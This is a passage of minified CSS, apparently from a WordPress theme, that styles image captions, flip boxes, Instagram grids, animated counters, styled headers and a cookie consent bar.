img{width:100%}.thb_image_link.caption-style2{padding-left:40px;position:relative}.thb_image_link.caption-style2 .wp-caption-text{position:absolute;top:-15px;left:auto;right:calc(100% - 20px);width:auto;bottom:auto;white-space:nowrap;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);background:transparent;padding:0;text-transform:uppercase;font-size:12px;color:rgba(0,0,0,0.4)}.thb_image_link .thb-image-content{margin-top:30px}.thb_image_link.aligncenter,.thb_image_link.center{display:block}.thb_image_link.aligncenter img,.thb_image_link.center img{margin:0 auto;display:block}.thb_image_link.alignright .thb-image-inner{float:right;text-align:right}.thb_image_link.alignright .thb-image-inner img{margin-left:auto}.thb_image_link .thb-image-inner{display:block;width:100%;position:relative}.thb_image_link .thb-image-inner img{max-width:100%}.thb_image_link .thb-image-inner.size_125{width:125%}.thb_image_link .thb-image-inner.size_150{width:150%}.thb_image_link .thb-image-inner.size_175{width:175%}.thb_image_link .thb-image-inner.size_200{width:200%}.thb_image_link .thb-image-inner.size_225{width:225%}.thb_image_link .thb-image-inner.size_250{width:250%}.thb_image_link .thb-image-inner.size_275{width:275%}.thb_image_link .thb-image-inner.size_275 img{width:100%}.thb_image_link .thb-image-inner .thb-portfolio-video{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.thb_image_link .thb-image-inner .thb-portfolio-video video{height:100% !important}.thb_image_link:hover .thb-portfolio-video{opacity:1}.thb-flip-box{display:flex;min-height:300px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-ms-perspective:1000px;-o-perspective:1000px;perspective:1000px}.thb-flip-box .thb-flip-box-side{display:flex;flex:1;background-position:center;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{display:flex;flex:1;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:15px;-webkit-transform:translateZ(50px) scale(0.95);-moz-transform:translateZ(50px) scale(0.95);-ms-transform:translateZ(50px) scale(0.95);-o-transform:translateZ(50px) scale(0.95);transform:translateZ(50px) scale(0.95)}@media only screen and (min-width: 40.063em){.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{padding:30px}}@media only screen and (min-width: 64.063em){.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{padding:45px}}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h1,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h2,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h3,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h4,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h5,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h6{margin-bottom:10px}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner p{color:#151515;font-size:14px}.thb-flip-box .thb-flip-box-side.thb-flip-box-back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.thb-flip-box:hover .thb-flip-box-front{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.thb-flip-box:hover .thb-flip-box-back{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front{color:#fff}.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h1,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h2,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h3,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h4,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h5,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h6,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front p{color:#fff}.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back{color:#fff}.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h1,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h2,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h3,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h4,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h5,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h6,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back p{color:#fff}#scroll_totop{width:40px;height:40px;position:fixed;right:10px;bottom:25px;z-index:99;display:none}@media only screen and (min-width: 40.063em){#scroll_totop{display:block}}.rtl #scroll_totop{right:auto;left:10px}.wpb_content_element{margin-bottom:0 !important}.wpb_text_column{float:none !important}.thb_twitter_container p{margin-bottom:5px}.thb_twitter_container p a{font-weight:500}.thb_twitter_container .thb_tweet_time{font-size:11px;text-transform:uppercase;color:#00aced}.thb_twitter_container.style2 .thb_tweet{margin-bottom:10px}.thb_twitter_container.style1 .thb_tweet{margin-bottom:25px}.thb-instagram-row{position:relative;padding:0}.thb-instagram-row.low-padding.row{margin:0 -5px}.thb-instagram-row.low-padding.row .columns{padding:0 5px}.thb-instagram-row.low-padding.row .columns figure{margin-bottom:10px}.thb-instagram-row.low-padding.row .thb-instagram-name-holder.text-center{margin-top:-5px}.thb-instagram-row.no-padding figure{margin-bottom:0}.thb-instagram-row.no-padding .thb-instagram-name-holder.text-center{margin-top:0}.thb-instagram-row .instagram-row-username{display:inline-block;margin-bottom:30px;font-size:16px;line-height:20px}.thb-instagram-row .instagram-row-username i{font-size:20px;margin-right:15px}.thb-instagram-row .thb-instagram-name-holder.text-center{position:absolute;z-index:20;flex:none;width:auto;padding:16px 25px !important;background:#fff;top:50%;left:50%;margin-top:-15px;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb-instagram-row .thb-instagram-name-holder.text-center .instagram-row-username{display:inline-flex;justify-content:center;align-items:center;font-size:14px;font-weight:600;margin:0;text-transform:uppercase}.thb-instagram-row .thb-instagram-name-holder.text-center .instagram-row-username i{font-size:16px}.thb-instagram-row figure{height:0;width:100%;padding-bottom:90% !important;margin-bottom:30px;overflow:hidden;position:relative;background-size:cover;background-position:center center}.thb-instagram-row figure:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#090909;opacity:0}.thb-instagram-row figure .instagram-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.thb-instagram-row figure:hover:after{opacity:0.4}.thb-instagram-row figure:hover span{opacity:1}.thb-instagram-row figure span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;font-weight:600;font-size:12px;color:#fff;opacity:0}.thb-instagram-row figure span svg{fill:#fff;margin-right:8px}.rtl .thb-instagram-row figure span svg{margin-right:0;margin-left:8px}.thb-instagram-row figure span em{font-style:normal;line-height:1}.thb-instagram-row figure span em+svg{margin-left:20px}.rtl .thb-instagram-row figure span em+svg{margin-right:20px;margin-left:0}.thb_cascading_images{position:relative}.thb_cascading_images .cascading_image{display:block;width:100%}.thb_cascading_images .cascading_image:not(:first-child){position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb_cascading_images .cascading_image img{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.thb_cascading_images .cascading_image .thb_box_shadow{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.4);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.4);box-shadow:0 10px 25px rgba(0,0,0,0.4)}.thb-counter{visibility:hidden;margin-bottom:30px}.thb-counter figure{display:flex;width:100%;height:50px;justify-content:flex-start;align-items:center;margin-bottom:25px}.thb-counter figure svg{display:none;width:50px;margin:0 auto}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse{stroke:#1aa97f}.thb-counter .content{font-size:16px;line-height:24px}.thb-counter .number{display:block;width:100%;font-size:50px;line-height:1;font-weight:400;margin-bottom:15px;letter-spacing:-0.02em !important;will-change:contents}.thb-counter h6{font-weight:400;text-transform:none;font-size:30px}.odometer.odometer-auto-theme,.odometer.odometer-theme-minimal{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-minimal .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-minimal .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-minimal .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-up .odometer-ribbon-inner{transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.thb_styled_header.style1{display:block;font-size:34px;line-height:0.9;margin-bottom:10px;font-weight:800;margin-bottom:30px;padding:0 0 30px;position:relative;color:#151515;letter-spacing:-0.07em;text-transform:uppercase}.thb_styled_header.style1:after{content:'';position:absolute;top:100%;left:-10px;height:1px;width:90px;background:#151515}@media only screen and (min-width: 64.063em){.thb_styled_header.style1:after{left:-50px;width:180px}}@media only screen and (min-width: 64.063em){.thb_styled_header.style1{font-size:52px;padding:0 0 40px;margin-bottom:40px}}@media only screen and (min-width: 75em){.thb_styled_header.style1{font-size:80px;padding:0 0 50px;margin-bottom:50px}}.wpb_video_widget .wpb_video_wrapper .responsive-embed,.wpb_video_widget .wpb_video_wrapper .flex-video{height:auto;padding-bottom:0;margin:0;position:absolute;top:0;width:100%;height:100%}.thb-icon{font-size:16px}.thb-icon svg{width:16px;height:16px}.thb-icon.fa-2x svg{width:32px;height:32px}.thb-icon.fa-3x svg{width:64px;height:64px}.thb-icon.fa-4x svg{width:128px;height:128px}.thb-icon.fa-5x svg{width:160px;height:160px}.thb-highlighttype .thb-highlight{background-image:linear-gradient(#1aa97f, #1aa97f);background-repeat:no-repeat;background-position:100% 100%;opacity:1;visibility:visible !important;background-size:0% 30%;padding:0 2px;position:relative;-webkit-box-decoration-break:clone}.thb-highlighttype>*{color:inherit}.thb-highlighttype.thb-highlight-hover .thb-highlight:hover{background-size:100% 100% !important}.thb-label{display:inline-block;padding:13px 15px;line-height:1}.thb-label>*{margin:0;line-height:1}.thb-label p:empty:before{content:none}.thb-cookie-bar{display:flex;position:fixed;left:0;bottom:0;background:#151515;padding:15px;z-index:40;width:100%;flex-direction:column;align-items:center;opacity:0;color:#fff;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}@media only screen and (min-width: 40.063em){.thb-cookie-bar{padding:15px 25px;flex-direction:row;justify-content:center}}.thb-cookie-bar p{font-size:13px;line-height:1.2}@media only screen and (min-width: 40.063em){.thb-cookie-bar p{line-height:1;margin:0}}.thb-cookie-bar .button{margin:0}@media only screen and (min-width: 40.063em){.thb-cookie-bar .button{margin:0 0 0 20px}}.thb-cookie-bar .thb-cookie-text a{font-weight:600;color:#fff}
